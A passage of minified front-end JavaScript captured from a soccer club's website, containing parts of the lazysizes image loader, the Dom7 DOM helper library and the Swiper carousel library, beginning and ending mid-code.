e._lazyCache},9)),e.loading=="lazy"&&m--},!0)}),D=function(e){if(!e._lazyRace){var i,l=pe.test(e.nodeName),g=l&&(e[p](r.sizesAttr)||e[p]("sizes")),z=g=="auto";(z||!t)&&l&&(e[p]("src")||e.srcset)&&!e.complete&&!H(e,r.errorClass)&&H(e,r.lazyClass)||(i=O(e,"lazyunveilread").detail,z&&ee.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,m++,Se(e,i,z,g,l))}},_e=ne(function(){r.loadMode=3,E()}),de=function(){r.loadMode==3&&(r.loadMode=2),_e()},Q=function(){if(!t){if(W.now()-f<999){A(Q,999);return}t=!0,r.loadMode=3,E(),F("scroll",de,!0)}};return{_:function(){f=W.now(),S.elements=d.getElementsByClassName(r.lazyClass),a=d.getElementsByClassName(r.lazyClass+" "+r.preloadClass),F("scroll",E,!0),F("resize",E,!0),F("pageshow",function(e){if(e.persisted){var i=d.querySelectorAll("."+r.loadingClass);i.length&&i.forEach&&ae(function(){i.forEach(function(l){l.complete&&D(l)})})}}),y.MutationObserver?new MutationObserver(E).observe(B,{childList:!0,subtree:!0,attributes:!0}):(B[R]("DOMNodeInserted",E,!0),B[R]("DOMAttrModified",E,!0),setInterval(E,999)),F("hashchange",E,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){d[R](e,E,!0)}),/d$|^c/.test(d.readyState)?Q():(F("load",Q),d[R]("DOMContentLoaded",E),A(Q,2e4)),S.elements.length?(ue(),U._lsFlush()):E()},checkElems:E,unveil:D,_aLSL:de}}(),ee=function(){var a,t=J(function(s,v,o,u){var C,L,k;if(s._lazysizesWidth=u,u+="px",s.setAttribute("sizes",u),re.test(v.nodeName||""))for(C=v.getElementsByTagName("source"),L=0,k=C.length;L<k;L++)C[L].setAttribute("sizes",u);o.detail.dataAttr||w(s,o.detail)}),n=function(s,v,o){var u,C=s.parentNode;C&&(o=ie(s,C,o),u=O(s,"lazybeforesizes",{width:o,dataAttr:!!v}),u.defaultPrevented||(o=u.detail.width,o&&o!==s._lazysizesWidth&&t(s,C,u,o)))},c=function(){var s,v=a.length;if(v)for(s=0;s<v;s++)n(a[s])},f=ne(c);return{_:function(){a=d.getElementsByClassName(r.autosizesClass),F("resize",f)},checkElems:f,updateElem:n}}(),K=function(){!K.i&&d.getElementsByClassName&&(K.i=!0,ee._(),se._())};return A(function(){r.init&&K()}),S={cfg:r,autoSizer:ee,loader:se,init:K,uP:w,aC:q,rC:Y,hC:H,fire:O,gW:ie,rAF:U},S})}}]);

//# sourceMappingURL=3789.js.map?_t=c6d2748323955ab8fd5f

--- FILE ---
content_type: text/javascript
request_url: https://www.stlcitysc.com/assets/js/6238.js?_t=774ed41840cf637f025f
body_size: 25384
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[6238],{37534:function(We,oe,X){X.d(oe,{$:function(){return y},Ce:function(){return $e},IV:function(){return K},Kz:function(){return Le},Lj:function(){return te},Od:function(){return Ve},Pb:function(){return fe},R3:function(){return Oe},S1:function(){return ge},S6:function(){return Ce},Vj:function(){return re},W2:function(){return be},X$:function(){return ve},cn:function(){return U},cv:function(){return Se},dy:function(){return ye},eG:function(){return Ae},eR:function(){return se},eq:function(){return ke},fL:function(){return Me},hX:function(){return xe},iO:function(){return Te},is:function(){return Pe},iv:function(){return Ee},ld:function(){return we},lp:function(){return Ie},mp:function(){return ze},on:function(){return me},oq:function(){return ce},pI:function(){return ue},pJ:function(){return De},pv:function(){return ae},qm:function(){return Ge},sE:function(){return Be},uV:function(){return ie},vs:function(){return ee},wV:function(){return _e}});var $=X(64406);function z(n){const a=n.__proto__;Object.defineProperty(n,"__proto__",{get(){return a},set(l){a.__proto__=l}})}class P extends Array{constructor(a){typeof a=="number"?super(a):(super(...a||[]),z(this))}}function Y(n=[]){const a=[];return n.forEach(l=>{Array.isArray(l)?a.push(...Y(l)):a.push(l)}),a}function b(n,a){return Array.prototype.filter.call(n,a)}function ne(n){const a=[];for(let l=0;l<n.length;l+=1)a.indexOf(n[l])===-1&&a.push(n[l]);return a}function Z(n){return n.toLowerCase().replace(/-(.)/g,(a,l)=>l.toUpperCase())}function J(n,a){if(typeof n!="string")return[n];const l=[],f=a.querySelectorAll(n);for(let u=0;u<f.length;u+=1)l.push(f[u]);return l}function y(n,a){const l=(0,$.Jj)(),f=(0,$.Me)();let u=[];if(!a&&n instanceof P)return n;if(!n)return new P(u);if(typeof n=="string"){const g=n.trim();if(g.indexOf("<")>=0&&g.indexOf(">")>=0){let w="div";g.indexOf("<li")===0&&(w="ul"),g.indexOf("<tr")===0&&(w="tbody"),(g.indexOf("<td")===0||g.indexOf("<th")===0)&&(w="tr"),g.indexOf("<tbody")===0&&(w="table"),g.indexOf("<option")===0&&(w="select");const T=f.createElement(w);T.innerHTML=g;for(let S=0;S<T.childNodes.length;S+=1)u.push(T.childNodes[S])}else u=J(n.trim(),a||f)}else if(n.nodeType||n===l||n===f)u.push(n);else if(Array.isArray(n)){if(n instanceof P)return n;u=n}return new P(ne(u))}y.fn=P.prototype;function U(...n){const a=Y(n.map(l=>l.split(" ")));return this.forEach(l=>{l.classList.add(...a)}),this}function K(...n){const a=Y(n.map(l=>l.split(" ")));return this.forEach(l=>{l.classList.remove(...a)}),this}function re(...n){const a=Y(n.map(l=>l.split(" ")));this.forEach(l=>{a.forEach(f=>{l.classList.toggle(f)})})}function ae(...n){const a=Y(n.map(l=>l.split(" ")));return b(this,l=>a.filter(f=>l.classList.contains(f)).length>0).length>0}function te(n,a){if(arguments.length===1&&typeof n=="string")return this[0]?this[0].getAttribute(n):void 0;for(let l=0;l<this.length;l+=1)if(arguments.length===2)this[l].setAttribute(n,a);else for(const f in n)this[l][f]=n[f],this[l].setAttribute(f,n[f]);return this}function ie(n){for(let a=0;a<this.length;a+=1)this[a].removeAttribute(n);return this}function de(n,a){if(arguments.length===1&&typeof n=="string"){if(this[0])return this[0][n]}else{for(let l=0;l<this.length;l+=1)if(arguments.length===2)this[l][n]=a;else for(const f in n)this[l][f]=n[f];return this}return this}function le(n,a){let l;if(typeof a>"u"){if(l=this[0],!l)return;if(l.dom7ElementDataStorage&&n in l.dom7ElementDataStorage)return l.dom7ElementDataStorage[n];const f=l.getAttribute(`data-${n}`);return f||void 0}for(let f=0;f<this.length;f+=1)l=this[f],l.dom7ElementDataStorage||(l.dom7ElementDataStorage={}),l.dom7ElementDataStorage[n]=a;return this}function L(n){for(let a=0;a<this.length;a+=1){const l=this[a];l.dom7ElementDataStorage&&l.dom7ElementDataStorage[n]&&(l.dom7ElementDataStorage[n]=null,delete l.dom7ElementDataStorage[n])}}function I(){const n=this[0];if(!n)return;const a={};if(n.dataset)for(const l in n.dataset)a[l]=n.dataset[l];else for(let l=0;l<n.attributes.length;l+=1){const f=n.attributes[l];f.name.indexOf("data-")>=0&&(a[Z(f.name.split("data-")[1])]=f.value)}for(const l in a)a[l]==="false"?a[l]=!1:a[l]==="true"?a[l]=!0:parseFloat(a[l])===a[l]*1&&(a[l]*=1);return a}function _(n){if(typeof n>"u"){const a=this[0];if(!a)return;if(a.multiple&&a.nodeName.toLowerCase()==="select"){const l=[];for(let f=0;f<a.selectedOptions.length;f+=1)l.push(a.selectedOptions[f].value);return l}return a.value}for(let a=0;a<this.length;a+=1){const l=this[a];if(Array.isArray(n)&&l.multiple&&l.nodeName.toLowerCase()==="select")for(let f=0;f<l.options.length;f+=1)l.options[f].selected=n.indexOf(l.options[f].value)>=0;else l.value=n}return this}function Q(n){return this.val(n)}function ee(n){for(let a=0;a<this.length;a+=1)this[a].style.transform=n;return this}function se(n){for(let a=0;a<this.length;a+=1)this[a].style.transitionDuration=typeof n!="string"?`${n}ms`:n;return this}function me(...n){let[a,l,f,u]=n;typeof n[1]=="function"&&([a,f,u]=n,l=void 0),u||(u=!1);function g(x){const E=x.target;if(!E)return;const A=x.target.dom7EventData||[];if(A.indexOf(x)<0&&A.unshift(x),y(E).is(l))f.apply(E,A);else{const O=y(E).parents();for(let G=0;G<O.length;G+=1)y(O[G]).is(l)&&f.apply(O[G],A)}}function w(x){const E=x&&x.target?x.target.dom7EventData||[]:[];E.indexOf(x)<0&&E.unshift(x),f.apply(this,E)}const T=a.split(" ");let S;for(let x=0;x<this.length;x+=1){const E=this[x];if(l)for(S=0;S<T.length;S+=1){const A=T[S];E.dom7LiveListeners||(E.dom7LiveListeners={}),E.dom7LiveListeners[A]||(E.dom7LiveListeners[A]=[]),E.dom7LiveListeners[A].push({listener:f,proxyListener:g}),E.addEventListener(A,g,u)}else for(S=0;S<T.length;S+=1){const A=T[S];E.dom7Listeners||(E.dom7Listeners={}),E.dom7Listeners[A]||(E.dom7Listeners[A]=[]),E.dom7Listeners[A].push({listener:f,proxyListener:w}),E.addEventListener(A,w,u)}}return this}function ge(...n){let[a,l,f,u]=n;typeof n[1]=="function"&&([a,f,u]=n,l=void 0),u||(u=!1);const g=a.split(" ");for(let w=0;w<g.length;w+=1){const T=g[w];for(let S=0;S<this.length;S+=1){const x=this[S];let E;if(!l&&x.dom7Listeners?E=x.dom7Listeners[T]:l&&x.dom7LiveListeners&&(E=x.dom7LiveListeners[T]),E&&E.length)for(let A=E.length-1;A>=0;A-=1){const O=E[A];f&&O.listener===f||f&&O.listener&&O.listener.dom7proxy&&O.listener.dom7proxy===f?(x.removeEventListener(T,O.proxyListener,u),E.splice(A,1)):f||(x.removeEventListener(T,O.proxyListener,u),E.splice(A,1))}}}return this}function Fe(...n){const a=this;let[l,f,u,g]=n;typeof n[1]=="function"&&([l,u,g]=n,f=void 0);function w(...T){u.apply(this,T),a.off(l,f,w,g),w.dom7proxy&&delete w.dom7proxy}return w.dom7proxy=u,a.on(l,f,w,g)}function ve(...n){const a=(0,$.Jj)(),l=n[0].split(" "),f=n[1];for(let u=0;u<l.length;u+=1){const g=l[u];for(let w=0;w<this.length;w+=1){const T=this[w];if(a.CustomEvent){const S=new a.CustomEvent(g,{detail:f,bubbles:!0,cancelable:!0});T.dom7EventData=n.filter((x,E)=>E>0),T.dispatchEvent(S),T.dom7EventData=[],delete T.dom7EventData}}}return this}function we(n){const a=this;function l(f){f.target===this&&(n.call(this,f),a.off("transitionend",l))}return n&&a.on("transitionend",l),this}function qe(n){const a=this;function l(f){f.target===this&&(n.call(this,f),a.off("animationend",l))}return n&&a.on("animationend",l),this}function Xe(){const n=getWindow();return this[0]===n?n.innerWidth:this.length>0?parseFloat(this.css("width")):null}function Te(n){if(this.length>0){if(n){const a=this.styles();return this[0].offsetWidth+parseFloat(a.getPropertyValue("margin-right"))+parseFloat(a.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null}function Ye(){const n=getWindow();return this[0]===n?n.innerHeight:this.length>0?parseFloat(this.css("height")):null}function fe(n){if(this.length>0){if(n){const a=this.styles();return this[0].offsetHeight+parseFloat(a.getPropertyValue("margin-top"))+parseFloat(a.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null}function Se(){if(this.length>0){const n=(0,$.Jj)(),a=(0,$.Me)(),l=this[0],f=l.getBoundingClientRect(),u=a.body,g=l.clientTop||u.clientTop||0,w=l.clientLeft||u.clientLeft||0,T=l===n?n.scrollY:l.scrollTop,S=l===n?n.scrollX:l.scrollLeft;return{top:f.top+T-g,left:f.left+S-w}}return null}function Ze(){for(let n=0;n<this.length;n+=1)this[n].style.display="none";return this}function Je(){const n=getWindow();for(let a=0;a<this.length;a+=1){const l=this[a];l.style.display==="none"&&(l.style.display=""),n.getComputedStyle(l,null).getPropertyValue("display")==="none"&&(l.style.display="block")}return this}function be(){const n=(0,$.Jj)();return this[0]?n.getComputedStyle(this[0],null):{}}function Ee(n,a){const l=(0,$.Jj)();let f;if(arguments.length===1)if(typeof n=="string"){if(this[0])return l.getComputedStyle(this[0],null).getPropertyValue(n)}else{for(f=0;f<this.length;f+=1)for(const u in n)this[f].style[u]=n[u];return this}if(arguments.length===2&&typeof n=="string"){for(f=0;f<this.length;f+=1)this[f].style[n]=a;return this}return this}function Ce(n){return n?(this.forEach((a,l)=>{n.apply(a,[a,l])}),this):this}function xe(n){const a=b(this,n);return y(a)}function ye(n){if(typeof n>"u")return this[0]?this[0].innerHTML:null;for(let a=0;a<this.length;a+=1)this[a].innerHTML=n;return this}function Me(n){if(typeof n>"u")return this[0]?this[0].textContent.trim():null;for(let a=0;a<this.length;a+=1)this[a].textContent=n;return this}function Pe(n){const a=(0,$.Jj)(),l=(0,$.Me)(),f=this[0];let u,g;if(!f||typeof n>"u")return!1;if(typeof n=="string"){if(f.matches)return f.matches(n);if(f.webkitMatchesSelector)return f.webkitMatchesSelector(n);if(f.msMatchesSelector)return f.msMatchesSelector(n);for(u=y(n),g=0;g<u.length;g+=1)if(u[g]===f)return!0;return!1}if(n===l)return f===l;if(n===a)return f===a;if(n.nodeType||n instanceof P){for(u=n.nodeType?[n]:n,g=0;g<u.length;g+=1)if(u[g]===f)return!0;return!1}return!1}function Le(){let n=this[0],a;if(n){for(a=0;(n=n.previousSibling)!==null;)n.nodeType===1&&(a+=1);return a}}function ke(n){if(typeof n>"u")return this;const a=this.length;if(n>a-1)return y([]);if(n<0){const l=a+n;return l<0?y([]):y([this[l]])}return y([this[n]])}function Oe(...n){let a;const l=(0,$.Me)();for(let f=0;f<n.length;f+=1){a=n[f];for(let u=0;u<this.length;u+=1)if(typeof a=="string"){const g=l.createElement("div");for(g.innerHTML=a;g.firstChild;)this[u].appendChild(g.firstChild)}else if(a instanceof P)for(let g=0;g<a.length;g+=1)this[u].appendChild(a[g]);else this[u].appendChild(a)}return this}function Ue(n){return y(n).append(this),this}function $e(n){const a=(0,$.Me)();let l,f;for(l=0;l<this.length;l+=1)if(typeof n=="string"){const u=a.createElement("div");for(u.innerHTML=n,f=u.childNodes.length-1;f>=0;f-=1)this[l].insertBefore(u.childNodes[f],this[l].childNodes[0])}else if(n instanceof P)for(f=0;f<n.length;f+=1)this[l].insertBefore(n[f],this[l].childNodes[0]);else this[l].insertBefore(n,this[l].childNodes[0]);return this}function Ke(n){return y(n).prepend(this),this}function Qe(n){const a=y(n);for(let l=0;l<this.length;l+=1)if(a.length===1)a[0].parentNode.insertBefore(this[l],a[0]);else if(a.length>1)for(let f=0;f<a.length;f+=1)a[f].parentNode.insertBefore(this[l].cloneNode(!0),a[f])}function et(n){const a=y(n);for(let l=0;l<this.length;l+=1)if(a.length===1)a[0].parentNode.insertBefore(this[l],a[0].nextSibling);else if(a.length>1)for(let f=0;f<a.length;f+=1)a[f].parentNode.insertBefore(this[l].cloneNode(!0),a[f].nextSibling)}function Ie(n){return this.length>0?n?this[0].nextElementSibling&&y(this[0].nextElementSibling).is(n)?y([this[0].nextElementSibling]):y([]):this[0].nextElementSibling?y([this[0].nextElementSibling]):y([]):y([])}function Ae(n){const a=[];let l=this[0];if(!l)return y([]);for(;l.nextElementSibling;){const f=l.nextElementSibling;n?y(f).is(n)&&a.push(f):a.push(f),l=f}return y(a)}function ze(n){if(this.length>0){const a=this[0];return n?a.previousElementSibling&&y(a.previousElementSibling).is(n)?y([a.previousElementSibling]):y([]):a.previousElementSibling?y([a.previousElementSibling]):y([])}return y([])}function De(n){const a=[];let l=this[0];if(!l)return y([]);for(;l.previousElementSibling;){const f=l.previousElementSibling;n?y(f).is(n)&&a.push(f):a.push(f),l=f}return y(a)}function Ne(n){return this.nextAll(n).add(this.prevAll(n))}function Ge(n){const a=[];for(let l=0;l<this.length;l+=1)this[l].parentNode!==null&&(n?y(this[l].parentNode).is(n)&&a.push(this[l].parentNode):a.push(this[l].parentNode));return y(a)}function _e(n){const a=[];for(let l=0;l<this.length;l+=1){let f=this[l].parentNode;for(;f;)n?y(f).is(n)&&a.push(f):a.push(f),f=f.parentNode}return y(a)}function ce(n){let a=this;return typeof n>"u"?y([]):(a.is(n)||(a=a.parents(n).eq(0)),a)}function Be(n){const a=[];for(let l=0;l<this.length;l+=1){const f=this[l].querySelectorAll(n);for(let u=0;u<f.length;u+=1)a.push(f[u])}return y(a)}function ue(n){const a=[];for(let l=0;l<this.length;l+=1){const f=this[l].children;for(let u=0;u<f.length;u+=1)(!n||y(f[u]).is(n))&&a.push(f[u])}return y(a)}function Ve(){for(let n=0;n<this.length;n+=1)this[n].parentNode&&this[n].parentNode.removeChild(this[n]);return this}function tt(){return this.remove()}function it(...n){const a=this;let l,f;for(l=0;l<n.length;l+=1){const u=y(n[l]);for(f=0;f<u.length;f+=1)a.push(u[f])}return a}function He(){for(let n=0;n<this.length;n+=1){const a=this[n];if(a.nodeType===1){for(let l=0;l<a.childNodes.length;l+=1)a.childNodes[l].parentNode&&a.childNodes[l].parentNode.removeChild(a.childNodes[l]);a.textContent=""}}return this}function st(...n){const a=getWindow();let[l,f,u,g,w]=n;return n.length===4&&typeof g=="function"&&(w=g,[l,f,u,w,g]=n),typeof g>"u"&&(g="swing"),this.each(function(){const S=this;let x,E,A,O,G,C,M,k,N=f>0||f===0,V=l>0||l===0;if(typeof g>"u"&&(g="swing"),N&&(x=S.scrollTop,u||(S.scrollTop=f)),V&&(E=S.scrollLeft,u||(S.scrollLeft=l)),!u)return;N&&(A=S.scrollHeight-S.offsetHeight,G=Math.max(Math.min(f,A),0)),V&&(O=S.scrollWidth-S.offsetWidth,C=Math.max(Math.min(l,O),0));let B=null;N&&G===x&&(N=!1),V&&C===E&&(V=!1);function j(F=new Date().getTime()){B===null&&(B=F);const H=Math.max(Math.min((F-B)/u,1),0),W=g==="linear"?H:.5-Math.cos(H*Math.PI)/2;let q;if(N&&(M=x+W*(G-x)),V&&(k=E+W*(C-E)),N&&G>x&&M>=G&&(S.scrollTop=G,q=!0),N&&G<x&&M<=G&&(S.scrollTop=G,q=!0),V&&C>E&&k>=C&&(S.scrollLeft=C,q=!0),V&&C<E&&k<=C&&(S.scrollLeft=C,q=!0),q){w&&w();return}N&&(S.scrollTop=M),V&&(S.scrollLeft=k),a.requestAnimationFrame(j)}a.requestAnimationFrame(j)})}function nt(...n){let[a,l,f,u]=n;n.length===3&&typeof f=="function"&&([a,l,u,f]=n);const g=this;return typeof a>"u"?g.length>0?g[0].scrollTop:null:g.scrollTo(void 0,a,l,f,u)}function rt(...n){let[a,l,f,u]=n;n.length===3&&typeof f=="function"&&([a,l,u,f]=n);const g=this;return typeof a>"u"?g.length>0?g[0].scrollLeft:null:g.scrollTo(a,void 0,l,f,u)}function at(n,a){const l=getWindow(),f=this,u={props:Object.assign({},n),params:Object.assign({duration:300,easing:"swing"},a),elements:f,animating:!1,que:[],easingProgress(w,T){return w==="swing"?.5-Math.cos(T*Math.PI)/2:typeof w=="function"?w(T):T},stop(){u.frameId&&l.cancelAnimationFrame(u.frameId),u.animating=!1,u.elements.each(w=>{const T=w;delete T.dom7AnimateInstance}),u.que=[]},done(w){if(u.animating=!1,u.elements.each(T=>{const S=T;delete S.dom7AnimateInstance}),w&&w(f),u.que.length>0){const T=u.que.shift();u.animate(T[0],T[1])}},animate(w,T){if(u.animating)return u.que.push([w,T]),u;const S=[];u.elements.each((k,N)=>{let V,B,j,F,H;k.dom7AnimateInstance||(u.elements[N].dom7AnimateInstance=u),S[N]={container:k},Object.keys(w).forEach(W=>{V=l.getComputedStyle(k,null).getPropertyValue(W).replace(",","."),B=parseFloat(V),j=V.replace(B,""),F=parseFloat(w[W]),H=w[W]+j,S[N][W]={initialFullValue:V,initialValue:B,unit:j,finalValue:F,finalFullValue:H,currentValue:B}})});let x=null,E,A=0,O=0,G,C=!1;u.animating=!0;function M(){E=new Date().getTime();let k,N;C||(C=!0,T.begin&&T.begin(f)),x===null&&(x=E),T.progress&&T.progress(f,Math.max(Math.min((E-x)/T.duration,1),0),x+T.duration-E<0?0:x+T.duration-E,x),S.forEach(V=>{const B=V;G||B.done||Object.keys(w).forEach(j=>{if(G||B.done)return;k=Math.max(Math.min((E-x)/T.duration,1),0),N=u.easingProgress(T.easing,k);const{initialValue:F,finalValue:H,unit:W}=B[j];B[j].currentValue=F+N*(H-F);const q=B[j].currentValue;if((H>F&&q>=H||H<F&&q<=H)&&(B.container.style[j]=H+W,O+=1,O===Object.keys(w).length&&(B.done=!0,A+=1),A===S.length&&(G=!0)),G){u.done(T.complete);return}B.container.style[j]=q+W})}),!G&&(u.frameId=l.requestAnimationFrame(M))}return u.frameId=l.requestAnimationFrame(M),u}};if(u.elements.length===0)return f;let g;for(let w=0;w<u.elements.length;w+=1)u.elements[w].dom7AnimateInstance?g=u.elements[w].dom7AnimateInstance:u.elements[w].dom7AnimateInstance=u;return g||(g=u),n==="stop"?g.stop():g.animate(u.props,u.params),f}function ot(){const n=this;for(let a=0;a<n.length;a+=1)n[a].dom7AnimateInstance&&n[a].dom7AnimateInstance.stop()}const je="resize scroll".split(" ");function D(n){function a(...l){if(typeof l[0]>"u"){for(let f=0;f<this.length;f+=1)je.indexOf(n)<0&&(n in this[f]?this[f][n]():y(this[f]).trigger(n));return this}return this.on(n,...l)}return a}const lt=D("click"),dt=D("blur"),ft=D("focus"),ct=D("focusin"),ut=D("focusout"),Re=D("keyup"),pt=D("keydown"),pe=D("keypress"),he=D("submit"),R=D("change"),ht=D("mousedown"),i=D("mousemove"),e=D("mouseup"),t=D("mouseenter"),s=D("mouseleave"),o=D("mouseout"),r=D("mouseover"),d=D("touchstart"),p=D("touchend"),c=D("touchmove"),h=D("resize"),m=D("scroll");var v=null},74789:function(We,oe,X){X.d(oe,{Z:function(){return ht}});var $=X(64406),z=X(25923),P=X(94406);let Y;function b(){const i=(0,$.Jj)(),e=(0,$.Me)();return{smoothScroll:e.documentElement&&"scrollBehavior"in e.documentElement.style,touch:!!("ontouchstart"in i||i.DocumentTouch&&e instanceof i.DocumentTouch),passiveListener:function(){let s=!1;try{const o=Object.defineProperty({},"passive",{get(){s=!0}});i.addEventListener("testPassiveListener",null,o)}catch{}return s}(),gestures:function(){return"ongesturestart"in i}()}}function ne(){return Y||(Y=b()),Y}let Z;function J(i){let{userAgent:e}=i===void 0?{}:i;const t=ne(),s=(0,$.Jj)(),o=s.navigator.platform,r=e||s.navigator.userAgent,d={ios:!1,android:!1},p=s.screen.width,c=s.screen.height,h=r.match(/(Android);?[\s\/]+([\d.]+)?/);let m=r.match(/(iPad).*OS\s([\d_]+)/);const v=r.match(/(iPod)(.*OS\s([\d_]+))?/),n=!m&&r.match(/(iPhone\sOS|iOS)\s([\d_]+)/),a=o==="Win32";let l=o==="MacIntel";const f=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"];return!m&&l&&t.touch&&f.indexOf(`${p}x${c}`)>=0&&(m=r.match(/(Version)\/([\d.]+)/),m||(m=[0,1,"13_0_0"]),l=!1),h&&!a&&(d.os="android",d.android=!0),(m||n||v)&&(d.os="ios",d.ios=!0),d}function y(i){return i===void 0&&(i={}),Z||(Z=J(i)),Z}let U;function K(){const i=(0,$.Jj)();function e(){const t=i.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}return{isSafari:e(),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(i.navigator.userAgent)}}function re(){return U||(U=K()),U}function ae(i){let{swiper:e,on:t,emit:s}=i;const o=(0,$.Jj)();let r=null,d=null;const p=()=>{!e||e.destroyed||!e.initialized||(s("beforeResize"),s("resize"))},c=()=>{!e||e.destroyed||!e.initialized||(r=new ResizeObserver(v=>{d=o.requestAnimationFrame(()=>{const{width:n,height:a}=e;let l=n,f=a;v.forEach(u=>{let{contentBoxSize:g,contentRect:w,target:T}=u;T&&T!==e.el||(l=w?w.width:(g[0]||g).inlineSize,f=w?w.height:(g[0]||g).blockSize)}),(l!==n||f!==a)&&p()})}),r.observe(e.el))},h=()=>{d&&o.cancelAnimationFrame(d),r&&r.unobserve&&e.el&&(r.unobserve(e.el),r=null)},m=()=>{!e||e.destroyed||!e.initialized||s("orientationchange")};t("init",()=>{if(e.params.resizeObserver&&typeof o.ResizeObserver<"u"){c();return}o.addEventListener("resize",p),o.addEventListener("orientationchange",m)}),t("destroy",()=>{h(),o.removeEventListener("resize",p),o.removeEventListener("orientationchange",m)})}function te(i){let{swiper:e,extendParams:t,on:s,emit:o}=i;const r=[],d=(0,$.Jj)(),p=function(m,v){v===void 0&&(v={});const n=d.MutationObserver||d.WebkitMutationObserver,a=new n(l=>{if(l.length===1){o("observerUpdate",l[0]);return}const f=function(){o("observerUpdate",l[0])};d.requestAnimationFrame?d.requestAnimationFrame(f):d.setTimeout(f,0)});a.observe(m,{attributes:typeof v.attributes>"u"?!0:v.attributes,childList:typeof v.childList>"u"?!0:v.childList,characterData:typeof v.characterData>"u"?!0:v.characterData}),r.push(a)},c=()=>{if(e.params.observer){if(e.params.observeParents){const m=e.$el.parents();for(let v=0;v<m.length;v+=1)p(m[v])}p(e.$el[0],{childList:e.params.observeSlideChildren}),p(e.$wrapperEl[0],{attributes:!1})}},h=()=>{r.forEach(m=>{m.disconnect()}),r.splice(0,r.length)};t({observer:!1,observeParents:!1,observeSlideChildren:!1}),s("init",c),s("destroy",h)}var ie={on(i,e,t){const s=this;if(!s.eventsListeners||s.destroyed||typeof e!="function")return s;const o=t?"unshift":"push";return i.split(" ").forEach(r=>{s.eventsListeners[r]||(s.eventsListeners[r]=[]),s.eventsListeners[r][o](e)}),s},once(i,e,t){const s=this;if(!s.eventsListeners||s.destroyed||typeof e!="function")return s;function o(){s.off(i,o),o.__emitterProxy&&delete o.__emitterProxy;for(var r=arguments.length,d=new Array(r),p=0;p<r;p++)d[p]=arguments[p];e.apply(s,d)}return o.__emitterProxy=e,s.on(i,o,t)},onAny(i,e){const t=this;if(!t.eventsListeners||t.destroyed||typeof i!="function")return t;const s=e?"unshift":"push";return t.eventsAnyListeners.indexOf(i)<0&&t.eventsAnyListeners[s](i),t},offAny(i){const e=this;if(!e.eventsListeners||e.destroyed||!e.eventsAnyListeners)return e;const t=e.eventsAnyListeners.indexOf(i);return t>=0&&e.eventsAnyListeners.splice(t,1),e},off(i,e){const t=this;return!t.eventsListeners||t.destroyed||!t.eventsListeners||i.split(" ").forEach(s=>{typeof e>"u"?t.eventsListeners[s]=[]:t.eventsListeners[s]&&t.eventsListeners[s].forEach((o,r)=>{(o===e||o.__emitterProxy&&o.__emitterProxy===e)&&t.eventsListeners[s].splice(r,1)})}),t},emit(){const i=this;if(!i.eventsListeners||i.destroyed||!i.eventsListeners)return i;let e,t,s;for(var o=arguments.length,r=new Array(o),d=0;d<o;d++)r[d]=arguments[d];return typeof r[0]=="string"||Array.isArray(r[0])?(e=r[0],t=r.slice(1,r.length),s=i):(e=r[0].events,t=r[0].data,s=r[0].context||i),t.unshift(s),(Array.isArray(e)?e:e.split(" ")).forEach(c=>{i.eventsAnyListeners&&i.eventsAnyListeners.length&&i.eventsAnyListeners.forEach(h=>{h.apply(s,[c,...t])}),i.eventsListeners&&i.eventsListeners[c]&&i.eventsListeners[c].forEach(h=>{h.apply(s,t)})}),i}};function de(){const i=this;let e,t;const s=i.$el;typeof i.params.width<"u"&&i.params.width!==null?e=i.params.width:e=s[0].clientWidth,typeof i.params.height<"u"&&i.params.height!==null?t=i.params.height:t=s[0].clientHeight,!(e===0&&i.isHorizontal()||t===0&&i.isVertical())&&(e=e-parseInt(s.css("padding-left")||0,10)-parseInt(s.css("padding-right")||0,10),t=t-parseInt(s.css("padding-top")||0,10)-parseInt(s.css("padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(t)&&(t=0),Object.assign(i,{width:e,height:t,size:i.isHorizontal()?e:t}))}function le(){const i=this;function e(C){return i.isHorizontal()?C:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[C]}function t(C,M){return parseFloat(C.getPropertyValue(e(M))||0)}const s=i.params,{$wrapperEl:o,size:r,rtlTranslate:d,wrongRTL:p}=i,c=i.virtual&&s.virtual.enabled,h=c?i.virtual.slides.length:i.slides.length,m=o.children(`.${i.params.slideClass}`),v=c?i.virtual.slides.length:m.length;let n=[];const a=[],l=[];let f=s.slidesOffsetBefore;typeof f=="function"&&(f=s.slidesOffsetBefore.call(i));let u=s.slidesOffsetAfter;typeof u=="function"&&(u=s.slidesOffsetAfter.call(i));const g=i.snapGrid.length,w=i.slidesGrid.length;let T=s.spaceBetween,S=-f,x=0,E=0;if(typeof r>"u")return;typeof T=="string"&&T.indexOf("%")>=0&&(T=parseFloat(T.replace("%",""))/100*r),i.virtualSize=-T,d?m.css({marginLeft:"",marginBottom:"",marginTop:""}):m.css({marginRight:"",marginBottom:"",marginTop:""}),s.centeredSlides&&s.cssMode&&((0,P.z2)(i.wrapperEl,"--swiper-centered-offset-before",""),(0,P.z2)(i.wrapperEl,"--swiper-centered-offset-after",""));const A=s.grid&&s.grid.rows>1&&i.grid;A&&i.grid.initSlides(v);let O;const G=s.slidesPerView==="auto"&&s.breakpoints&&Object.keys(s.breakpoints).filter(C=>typeof s.breakpoints[C].slidesPerView<"u").length>0;for(let C=0;C<v;C+=1){O=0;const M=m.eq(C);if(A&&i.grid.updateSlide(C,M,v,e),M.css("display")!=="none"){if(s.slidesPerView==="auto"){G&&(m[C].style[e("width")]="");const k=getComputedStyle(M[0]),N=M[0].style.transform,V=M[0].style.webkitTransform;if(N&&(M[0].style.transform="none"),V&&(M[0].style.webkitTransform="none"),s.roundLengths)O=i.isHorizontal()?M.outerWidth(!0):M.outerHeight(!0);else{const 